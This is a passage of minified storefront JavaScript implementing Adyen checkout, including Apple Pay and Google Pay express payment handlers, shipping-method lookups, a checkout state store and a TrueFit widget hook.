t.next=2,I(e,r,n,o.merchantName);case 2:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}()},a=document.getElementsByClassName(b),t.next=10,k(i);case 10:return s=t.sent,t.next=13,s.isAvailable();case 13:if(t.sent)for(l=0;l<a.length;l+=1)s.mount(a[l]);y(b),h();case 17:case"end":return t.stop()}}),t)})))).catch((function(){y(b),h()}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={handleAuthorised:w,handleError:O,handleApplePayResponse:S,callPaymentFromComponent:x,formatCustomerObject:g,init:function(t,e){return R.apply(this,arguments)},selectShippingMethod:E,getShippingMethod:P,getPaymentMethods:v,initializeCheckout:_,createApplePayButton:k,onAuthorized:C,onShippingMethodSelected:T,onShippingContactSelected:I}}).call(this,r(0))},139:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(){o=function(){return e};var t,e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&i.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(o,a,u,s){var c=d(t[o],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var o;a(this,"_invoke",{value:function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function r(){for(;++o<e.length;)if(i.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=i.call(a,"catchLoc"),c=i.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function i(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function a(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?i(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function u(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function c(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){s(i,n,o,a,u,"next",t)}function u(t){s(i,n,o,a,u,"throw",t)}a(void 0)}))}}var l,f,p=r(96),d=r(97),h=d.checkIfExpressMethodsAreReady,y=d.updateLoadedExpressMethods,v=d.createTemporaryBasket,m=r(94),b=m.GOOGLE_PAY,g=m.PAY_WITH_GOOGLE,w=m.GOOGLE_PAY_CALLBACK_TRIGGERS;function O(t){var e=t.shippingAddress,r=t.paymentMethodData.info.billingAddress,n=t.shippingAddress.name.split(" "),o=n[0],i=n.length>1?n.slice(1).join(" "):"";return{addressBook:{addresses:{},preferredAddress:{address1:e.address1,address2:e.address2?e.address2:null,city:e.locality,countryCode:{displayValue:e.countryCode,value:e.countryCode},firstName:o,lastName:i,ID:t.email,postalCode:e.postalCode,stateCode:e.administrativeArea}},billingAddressDetails:{address1:r.address1,address2:r.address2?r.address2:null,city:r.locality,countryCode:{displayValue:r.countryCode,value:r.countryCode},firstName:o,lastName:i,postalCode:r.postalCode,stateCode:r.administrativeArea},customer:{},profile:{firstName:o,lastName:i,email:t.email,phone:e.phoneNumber}}}function S(t){return x.apply(this,arguments)}function x(){return(x=c(o().mark((function t(r){var n;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n={paymentMethodType:b,isExpressPdp:window.isExpressPdp},r&&(n.address={city:r.locality,country:r.country,countryCode:r.countryCode,stateCode:r.administrativeArea,postalCode:r.postalCode}),t.abrupt("return",e.ajax({type:"POST",url:window.shippingMethodsUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n)},success:function(t){return t}}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function E(t){return A.apply(this,arguments)}function A(){return(A=c(o().mark((function t(r){var n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.shipmentUUID,i=r.ID,a={paymentMethodType:b,shipmentUUID:n,methodID:i,isExpressPdp:window.isExpressPdp},t.abrupt("return",e.ajax({type:"POST",url:window.selectShippingMethodUrl,data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(a)},success:function(t){return t}}));case 3:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function P(t){var e,r,n;return{countryCode:null==t||null===(e=t.locale)||void 0===e?void 0:e.slice(-2),currencyCode:null==t||null===(r=t.grandTotalAmount)||void 0===r?void 0:r.currency,totalPriceStatus:"FINAL",totalPriceLabel:"Total",totalPrice:"".concat(null==t||null===(n=t.grandTotalAmount)||void 0===n?void 0:n.value)}}function _(t,e){return{defaultSelectedOptionId:t.ID,shippingOptions:e.shippingMethods.map((function(t){return{label:t.displayName,description:t.description,id:t.ID}}))}}function j(t){var r,n,o,i,a,u,s,c,l,f;document.querySelector("#result")&&(document.querySelector("#result").value=JSON.stringify({pspReference:null===(o=t.fullResponse)||void 0===o?void 0:o.pspReference,resultCode:null===(i=t.fullResponse)||void 0===i?void 0:i.resultCode,paymentMethod:null!==(a=t.fullResponse)&&void 0!==a&&a.paymentMethod?t.fullResponse.paymentMethod:null===(u=t.fullResponse)||void 0===u||null===(s=u.additionalData)||void 0===s?void 0:s.paymentMethod,donationToken:null===(c=t.fullResponse)||void 0===c?void 0:c.donationToken,amount:null===(l=t.fullResponse)||void 0===l?void 0:l.amount}));(null===(r=document.querySelector("#showConfirmationForm"))||void 0===r||r.submit(),null!==(n=e)&&void 0!==n&&n.spinner)&&(null===(f=e.spinner())||void 0===f||f.stop())}function k(){var t,r,n;(document.querySelector("#result")&&(document.querySelector("#result").value=JSON.stringify({error:!0})),null===(t=document.querySelector("#showConfirmationForm"))||void 0===t||t.submit(),null!==(r=e)&&void 0!==r&&r.spinner)&&(e.spinner().stop&&(null===(n=e.spinner())||void 0===n||n.stop()))}function L(t){e.spinner().start(),e.ajax({url:window.paymentFromComponentURL,type:"post",data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(t),paymentMethod:b},success:function(e){p.createShowConfirmationForm(window.showConfirmationAction),p.setOrderFormData(e),document.querySelector("#additionalDetailsHidden").value=JSON.stringify(a(a({},t),e)),function(t){"Authorised"===t.resultCode?j(t):k()}(e)}})}function C(t){return N.apply(this,arguments)}function N(){return(N=c(o().mark((function t(e){var r;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=null==e?void 0:e.applicationInfo,t.next=3,AdyenCheckout({environment:window.environment,clientKey:window.clientKey,locale:window.locale,analytics:{analyticsData:{applicationInfo:r}}});case 3:l=t.sent;case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function T(t){return D.apply(this,arguments)}function D(){return(D=c(o().mark((function t(e){var r,n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,S(e);case 2:if(null==(n=t.sent)||null===(r=n.shippingMethods)||void 0===r||!r.length){t.next=10;break}return i=n.shippingMethods[0],t.next=7,E(i);case 7:if(null==(a=t.sent)||!a.grandTotalAmount){t.next=10;break}return t.abrupt("return",{newShippingOptionParameters:_(i,n),newTransactionInfo:P(a)});case 10:return t.abrupt("return",{error:{reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_ADDRESS"}});case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function I(t,e){return M.apply(this,arguments)}function M(){return(M=c(o().mark((function t(e,r){var n,i,a,u;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,S(e);case 2:return n=t.sent,i=null==n?void 0:n.shippingMethods,a=i.find((function(t){return t.ID===r.id})),t.next=7,E(a);case 7:if(null==(u=t.sent)||!u.grandTotalAmount){t.next=10;break}return t.abrupt("return",{newTransactionInfo:P(u)});case 10:return t.abrupt("return",{error:{reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_OPTION"}});case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(){return(R=c(o().mark((function t(e,r){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.isExpressPdp=r,C(e).then(c(o().mark((function t(){var r,n,i,a;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=null==e||null===(r=e.AdyenPaymentMethods)||void 0===r?void 0:r.paymentMethods.find((function(t){return t.type===b||t.type===g}))){t.next=5;break}return y(b),h(),t.abrupt("return");case 5:i=n.configuration,a={showPayButton:!0,buttonType:"buy",environment:window.environment,emailRequired:!0,shippingAddressRequired:!0,shippingOptionRequired:!0,shippingAddressParameters:{phoneNumberRequired:!0},billingAddressRequired:!0,billingAddressParameters:{format:"FULL",phoneNumberRequired:!0},gatewayMerchantId:window.merchantAccount,configuration:i,callbackIntents:["SHIPPING_ADDRESS","SHIPPING_OPTION"],amount:JSON.parse(window.basketAmount),onAuthorized:function(){var t=c(o().mark((function t(e){var r,n;return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:r=f.data,n=O(e),L({paymentMethod:{type:b,googlePayToken:r.paymentMethod.googlePayToken},paymentType:"express",customer:n,isExpressPdp:window.isExpressPdp});case 4:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),onSubmit:function(){var t=c(o().mark((function t(){return o().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),paymentDataCallbacks:{onPaymentDataChanged:function(t){return c(o().mark((function e(){var r,n,i,a;return o().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.callbackTrigger,n=t.shippingAddress,i=t.shippingOptionData,a={},r!==w.INITIALIZE){e.next=9;break}if(!window.isExpressPdp){e.next=6;break}return e.next=6,v();case 6:return e.next=8,T(n);case 8:a=e.sent;case 9:if(r!==w.SHIPPING_ADDRESS){e.next=13;break}return e.next=12,T(n);case 12:a=e.sent;case 13:if(r!==w.SHIPPING_OPTION){e.next=17;break}return e.next=16,I(n,i);case 16:a=e.sent;case 17:return e.abrupt("return",new Promise((function(t){t(a)})));case 18:case"end":return e.stop()}}),e)})))()}}},(f=l.create(b,a)).mount(".googlepay"),y(b),h();case 11:case"end":return t.stop()}}),t)})))).catch((function(){y(b),h()}));case 2:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={init:function(t,e){return R.apply(this,arguments)},formatCustomerObject:O,getTransactionInfo:P,getShippingOptionsParameters:_,onShippingAddressChange:T,onShippingOptionChange:I,getShippingMethods:S,selectShippingMethod:E,handleAuthorised:j,handleError:k,paymentFromComponent:L}}).call(this,r(0))},167:function(t,e,r){"use strict";r.r(e);var n=r(0),o=r.n(n),i=r(3),a=r(35),u=()=>{o()("body").on("product:afterAttributeSelect",(t,e)=>{var{product:r}=e.data,n=t.delegateTarget.classList.contains("modal-open"),o=document.querySelector(n?".quick-view-dialog":".product-detail");if(o){var i=o.querySelector(".tfc-fitrec-product");i&&r&&r.trueFitData&&r.trueFitData.applicable&&(i.setAttribute("data-styleid",r.trueFitData.productID),i.setAttribute("data-colorid",r.trueFitData.colorID),i.setAttribute("data-availablesizes",r.trueFitData.sizes),void 0!==window.tfcapi&&window.tfcapi("calculate"))}})},s=r(36),c=r(101),l=r(137),f=r(42),p=r(37),d=r(33);o()(document).ready(()=>{Object(i.a)(p.a),Object(i.a)(f.a),Object(i.a)(d.default)}),o()(document).ready(()=>{Object(i.a)(l)}),o()(document).ready(()=>{Object(i.a)(c.a)}),o()(document).ready(()=>{Object(i.a)(s.a)});var h=()=>{void 0!==window.tfcapi&&(window.tfcapi("event","tfc-fitrec-product","autoSizeSelect",t=>{var e=document.querySelector("#attr-size");e&&e.setAttribute("data-truefit-size",t.size)}),window.tfcapi("event","tfc-fitrec-product","widgetResult",t=>{if(document.querySelector(".ds-product-detail")&&document.querySelector(".tfc-fitrec-product")){var e=document.querySelector(".tfc-fitrec-product").dataset.styleid;t[e]&&t[e].isWidgetVisible&&(document.querySelector(".ds-buttons__container").classList.contains("ds-pad-top-8")||document.querySelector(".ds-buttons__container").classList.add("ds-pad-top-8","ds-pad-top-9-md"),document.querySelector(".truefit-button").classList.remove("d-none"))}}))};o()(document).ready(()=>{Object(i.a)(u),Object(i.a)(h)}),o()(document).ready(()=>{Object(i.a)(a)})},93:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var o,i,a,u,s,c,l,f,p,d,h,y,v,m;function b(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function g(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?b(Object(r),!0).forEach((function(e){S(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):b(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function w(t,e,r,n){r&&Object.defineProperty(t,e,{enumerable:r.enumerable,configurable:r.configurable,writable:r.writable,value:r.initializer?r.initializer.call(n):void 0})}function O(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,x(n.key),n)}}function S(t,e,r){return(e=x(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function x(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}function E(t,e,r,n,o){var i={};return Object.keys(n).forEach((function(t){i[t]=n[t]})),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=r.slice().reverse().reduce((function(r,n){return n(t,e,r)||r}),i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer?(Object.defineProperty(t,e,i),null):i}var A=r(98),P=A.observable,_=A.computed,j=(i=E((o=function(){return t=function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),S(this,"MASKED_CC_PREFIX","************"),w(this,"checkout",i,this),w(this,"endDigits",a,this),w(this,"selectedMethod",u,this),w(this,"componentsObj",s,this),w(this,"checkoutConfiguration",c,this),w(this,"formErrorsExist",l,this),w(this,"isValid",f,this),w(this,"paypalTerminatedEarly",p,this),w(this,"componentState",d,this),w(this,"brand",h,this),w(this,"partialPaymentsOrderObj",y,this),w(this,"giftCardComponentListenersAdded",v,this),w(this,"addedGiftCards",m,this)},(e=[{key:"maskedCardNumber",get:function(){return"".concat(this.MASKED_CC_PREFIX).concat(this.endDigits)}},{key:"selectedPayment",get:function(){return this.componentsObj[this.selectedMethod]}},{key:"selectedPaymentIsValid",get:function(){var t;return!(null===(t=this.selectedPayment)||void 0===t||!t.isValid)}},{key:"stateData",get:function(){var t;return(null===(t=this.selectedPayment)||void 0===t?void 0:t.stateData)||{paymentMethod:g({type:this.selectedMethod},this.brand?{brand:this.brand}:void 0)}}},{key:"updateSelectedPayment",value:function(t,e,r){this.componentsObj[t]||(this.componentsObj[t]={}),this.componentsObj[t][e]=r}}])&&O(t.prototype,e),r&&O(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,r}()).prototype,"checkout",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),a=E(o.prototype,"endDigits",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),u=E(o.prototype,"selectedMethod",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),s=E(o.prototype,"componentsObj",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),c=E(o.prototype,"checkoutConfiguration",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return window.Configuration||{}}}),l=E(o.prototype,"formErrorsExist",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),f=E(o.prototype,"isValid",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),p=E(o.prototype,"paypalTerminatedEarly",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),d=E(o.prototype,"componentState",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),h=E(o.prototype,"brand",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),y=E(o.prototype,"partialPaymentsOrderObj",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),v=E(o.prototype,"giftCardComponentListenersAdded",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),m=E(o.prototype,"addedGiftCards",[P],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),E(o.prototype,"maskedCardNumber",[_],Object.getOwnPropertyDescriptor(o.prototype,"maskedCardNumber"),o.prototype),E(o.prototype,"selectedPayment",[_],Object.getOwnPropertyDescriptor(o.prototype,"selectedPayment"),o.prototype),E(o.prototype,"selectedPaymentIsValid",[_],Object.getOwnPropertyDescriptor(o.prototype,"selectedPaymentIsValid"),o.prototype),E(o.prototype,"stateData",[_],Object.getOwnPropertyDescriptor(o.prototype,"stateData"),o.prototype),o);t.exports=new j},94:function(t,e,r){"use strict";t.exports={METHOD_ADYEN:"Adyen",METHOD_ADYEN_POS:"AdyenPOS",METHOD_ADYEN_COMPONENT:"AdyenComponent",RECEIVED:"Received",NOTENOUGHBALANCE:"NotEnoughBalance",SUCCESS:"Success",GIFTCARD:"giftcard",SCHEME:"scheme",GIROPAY:"giropay",APPLE_PAY:"applepay",PAYPAL:"paypal",AMAZON_PAY:"amazonpay",GOOGLE_PAY:"googlepay",PAY_WITH_GOOGLE:"paywithgoogle",GOOGLE_PAY_CALLBACK_TRIGGERS:{INITIALIZE:"INITIALIZE",SHIPPING_ADDRESS:"SHIPPING_ADDRESS",SHIPPING_OPTION:"SHIPPING_OPTION"},ACTIONTYPE:{QRCODE:"qrCode"},DISABLED_SUBMIT_BUTTON_METHODS:["paypal","paywithgoogle","googlepay","amazonpay","applepay","cashapp","upi"]}},96:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return s(t,e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var c=r(93),l=r(94),f=r(99).qrCodeMethods;function p(t){t.orderNo&&(document.querySelector("#merchantReference").value=t.orderNo),t.orderToken&&(document.querySelector("#orderToken").value=t.orderToken)}function d(){e("#requiredBrandCode").hide(),e("#selectedIssuer").val(""),e("#adyenIssuerName").val(""),e("#dateOfBirth").val(""),e("#telephoneNumber").val(""),e("#gender").val(""),e("#bankAccountOwnerName").val(""),e("#bankAccountNumber").val(""),e("#bankLocationId").val(""),e(".additionalFields").hide()}var h={};t.exports={setOrderFormData:p,assignPaymentMethodValue:function(){var t,e=document.querySelector("#adyenPaymentMethodName"),r="#lb_".concat(c.selectedMethod);e&&(e.value=c.brand?c.brand:null===(t=document.querySelector(r))||void 0===t?void 0:t.innerHTML)},paymentFromComponent:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=c.partialPaymentsOrderObj?i(i({},t),{},{partialPaymentsOrder:c.partialPaymentsOrderObj}):t;e.ajax({url:window.paymentFromComponentURL,type:"post",data:{csrf_token:e("#adyen-token").val(),data:JSON.stringify(n),paymentMethod:document.querySelector("#adyenPaymentMethodName").value},success:function(t){var e;p(t),null!==(e=t.fullResponse)&&void 0!==e&&e.action?r.handleAction(t.fullResponse.action):t.skipSummaryPage?(document.querySelector("#result").value=JSON.stringify(t),document.querySelector("#showConfirmationForm").submit()):(t.paymentError||t.error)&&r.handleError()}})},resetPaymentMethod:d,displaySelectedMethod:function(t){var e;c.selectedMethod=document.querySelector("#component_".concat(t," .type"))?document.querySelector("#component_".concat(t," .type")).value:t,d();var r=l.DISABLED_SUBMIT_BUTTON_METHODS;window.klarnaWidgetEnabled&&r.push("klarna"),document.querySelector('button[value="submit-payment"]').disabled=r.concat(u(f)).findIndex((function(e){return t.includes(e)}))>-1;var n=document.querySelector("#component_".concat(t));if(n){n.setAttribute("style","display:block");var o=n.querySelector(".adyen-checkout__card-input");o&&o.classList.add("displayed")}c.brand=null===(e=document.querySelector("#component_".concat(t," .brand")))||void 0===e?void 0:e.value},showValidation:function(){return c.selectedPaymentIsValid?!(c.selectedMethod in h)||h[c.selectedMethod]():(null!==(t=c.selectedPayment)&&void 0!==t&&t.node&&c.selectedPayment.node.showValidation(),!1);var t},createShowConfirmationForm:function(t){if(!document.querySelector("#showConfirmationForm")){var e=document.createElement("template"),r='<form 